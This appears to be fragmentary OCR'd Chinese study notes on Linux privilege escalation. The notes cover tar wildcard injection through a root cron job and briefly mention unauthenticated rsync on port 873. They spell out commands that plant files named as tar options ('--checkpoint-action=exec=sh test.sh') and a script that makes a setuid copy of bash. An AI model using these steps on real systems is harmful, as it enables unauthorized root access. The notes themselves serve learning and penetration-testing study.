 定时任务有自定义
自定义程序能探针出执行的相关命令
条件
命令有类似的参数可以再调用其他命令执行（如tar）
tar backup.tar.gz -zvf /var/www/*
定时任务
1、写入参数调用执行命令echo "" > "--
checkpoint-action=exec=sh test.sh"
1、写入参数调用执行命令 echo "" > --
checkpoint=1
利用
2、上面执行的test写入：echo 'cp /bin/
bash /tmp/bash; chmod +s /tmp/bash' >
test.sh
chmod +x test.sh
873端口服务
条件
未授权访问
有密码进入
1、下载目标的定时任务
流程
User->root